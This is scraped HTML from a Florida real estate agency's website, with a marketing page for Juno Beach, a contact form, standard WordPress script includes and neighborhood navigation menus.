	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined in Juno Beach

Samuel Johnson once wrote "To be happy at home is the ultimate result of all ambition". This expression is true for many Americans. Of all the components that make up a happy life, your home is one of, if not the most important.
<BR><BR>
Juno Beach is a seaside community which is predominantly residential. Fine oceanfront estates, condominiums and businesses provide an ideal setting for vacation or permanent residence. Juno Beach is near many activities including the Jupiter Theatre, nationally-known golf courses, tennis courts, county parks, shopping centers and art galleries. <BR><BR>With Juno Beach, activities range from sunbathing, swimming and fishing to walking, jogging and bicycling on our oceanfront bike path. The Loggerhead Marinelife Center is located in Loggerhead Park.


		                    </div>
		                    	                   	</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../wp-content/themes/resources4/images/testi-bg.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span style="color:#59b0ae;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;">Find your Dream Home in <span>Juno Beach</span></span>
				</div>
				<div class="ip-com-search-desc">
				  <p>When it comes to  living, Juno Beach  stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many close to beaches and/or intercoastal waterways. If you're looking to find your dream home outside crowded city areas, Loggerhead Realty Inc can help! Loggerhead Realty Inc is a local and experienced real estate agent thato specializes in south Florida and surrounding areas including  and <B>new, just list real estate listings in Juno Beach</B>. When you're ready to relocate in Florida or from the north, areas such as Michigan, New York, New Jersey to an improved lifestyle, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>
				</div>
			</div>
		</div>
									<div class="col-md-5">
			<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
			  <p>Loggerhead Realty Inc is well known for seamless real estate transactions, and expertly matching clients to properties that meet their specific lifestyle needs and goals. This adept skill has earned Loggerhead Realty Inc the title of  Lic Real Estate Professional among the Florida real estate sector.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration into your life. First, you must consider what it is in a home that makes you happy.  Each home in Juno Beach is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Loggerhead Realty Inc</b> today at <a href='tel:561.351.4159'>561.351.4159</a> for a tour of the area.</p>


			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?propertyType=&city=5820&bedrooms=&bathCount=&minListPrice=&maxListPrice=">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span style="color:#59b0ae;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;">together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
<INPUT name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/SearchWestPalmBeach.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://loggerheadrealty.com/MobileNav.asp
body_size: 678
content:
<!-- Mobile Navigation -->



<li class=""><a href="../../index.html" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Colee-Hammock-real-estate/index.html" data-title="">Colee Hammock</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Harbor-Beach-real-estate/index.html" data-title="">Harbor Beach</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Las-Olas-Isles-real-estate/index.html" data-title="">Las Olas</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Tarpon-River-real-estate/index.html" data-title="">Tarpon River</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Victoria-Park-real-estate/index.html" data-title="">Victoria Park</a></li>


</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>


<!-- Mobile Navigation -->


--- FILE ---
content_type: text/html
request_url: http://loggerheadrealty.com/SideMenu.asp
body_size: 1188
content:


<!-- Slide In Menu -->
  
  

<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a>
<ul class="sub-menu">
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="../../communities/index.html" data-title="Communities">Communities</a>

<ul class="sub-menu">
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Abacoa-real-estate/index.html">&nbsp;&nbsp;Abacoa</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Admirals-Cove-real-estate/index.html">&nbsp;&nbsp;Admirals Cove</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Alton-real-estate/index.html">&nbsp;&nbsp;Alton</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Bears-Club-real-estate/index.html">&nbsp;&nbsp;Bears Club</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Egret-Landing-real-estate/index.html">&nbsp;&nbsp;Egret Landing</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Evergrene-real-estate/index.html">&nbsp;&nbsp;Evergrene</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heritage-Ridge-real-estate/index.html">&nbsp;&nbsp;Heritage Ridge</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hobe-Sound-real-estate/index.html">&nbsp;&nbsp;Hobe Sound</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jonathans-Landing-real-estate/index.html">Jonathans Landing</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Juno-Beach-real-estate/index.html">Juno Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jupiter-Country-Club-real-estate/index.html">Jupiter Country Club</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jupiter-Farms-real-estate/index.html">Jupiter Farms</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jupiter-Inlet-Colony-real-estate/index.html">Jupiter Inlet Colony</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jupiter-Island-real-estate/index.html">Jupiter Island</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jupiter-Yacht-Club-real-estate/index.html">Jupiter Yacht Club</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-Fork-real-estate/index.html">North Fork</a></li>



</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="../../about/index.html" data-title="About"><BR></a>
<ul class="sub-menu">


<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-Palm-Beach-real-estate/index.html">North Palm Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-Palm-Beach-Heights-real-estate/index.html">North Palm Beach Heights</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Palm-Beach-Country-Estates-real-estate/index.html">Palm Beach Country Estates</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Palm-Beach-Gardens-real-estate/index.html">Palm Beach Gardens</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Palm-City-real-estate/index.html">Palm City</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Paloma-real-estate/index.html">Paloma</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Port-Salerno-real-estate/index.html">Port Salerno</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rialto-real-estate/index.html">Rialto</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../River-Ridge-real-estate/index.html">River Ridge</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sewells-Point-real-estate/index.html">Sewells Point</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sonoma-Isles-real-estate/index.html">Sonoma Isles</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stuart-real-estate/index.html">Stuart</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tequesta-Country-Club-real-estate/index.html">Tequesta Country Club</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tequesta-Pines-real-estate/index.html">Tequesta Pines</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Hamptons-real-estate/index.html">The Hamptons</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Shores-real-estate/index.html">The Shores</a></li>


</ul>
</li>


<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="../../about/index.html" data-title="About">About</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
</ul>


  <!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://loggerheadrealty.com/NavMenu.asp
body_size: 1596
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../../index.html" data-title="Homepage" >Home</a>
</li>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  data-title="Communities">Neighborhoods</a>
<ul class="sub-menu" >



<table style="width:740px;position:relative;left:0px"><tr>
<td style="width:175px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Abacoa-real-estate/index.html">&nbsp;&nbsp;Abacoa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Admirals-Cove-real-estate/index.html">&nbsp;&nbsp;Admirals Cove</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Alton-real-estate/index.html">&nbsp;&nbsp;Alton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Bears-Club-real-estate/index.html">&nbsp;&nbsp;Bears Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Egret-Landing-real-estate/index.html">&nbsp;&nbsp;Egret Landing</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Evergrene-real-estate/index.html">&nbsp;&nbsp;Evergrene</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Heritage-Ridge-real-estate/index.html">&nbsp;&nbsp;Heritage Ridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Hobe-Sound-real-estate/index.html">&nbsp;&nbsp;Hobe Sound</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jonathans-Landing-real-estate/index.html">Jonathans Landing</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Juno-Beach-real-estate/index.html">Juno Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Country-Club-real-estate/index.html">Jupiter Country Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Farms-real-estate/index.html">Jupiter Farms</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Inlet-Colony-real-estate/index.html">Jupiter Inlet Colony</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Island-real-estate/index.html">Jupiter Island</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Yacht-Club-real-estate/index.html">Jupiter Yacht Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../North-Fork-real-estate/index.html">North Fork</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../North-Palm-Beach-real-estate/index.html">North Palm Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../North-Palm-Beach-Heights-real-estate/index.html">North Palm Beach Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Palm-Beach-Country-Estates-real-estate/index.html">Palm Beach Country Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Palm-Beach-Gardens-real-estate/index.html">Palm Beach Gardens</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Palm-City-real-estate/index.html">Palm City</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Paloma-real-estate/index.html">Paloma</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Port-Salerno-real-estate/index.html">Port Salerno</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Rialto-real-estate/index.html">Rialto</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../River-Ridge-real-estate/index.html">River Ridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Sewells-Point-real-estate/index.html">Sewells Point</a></li>
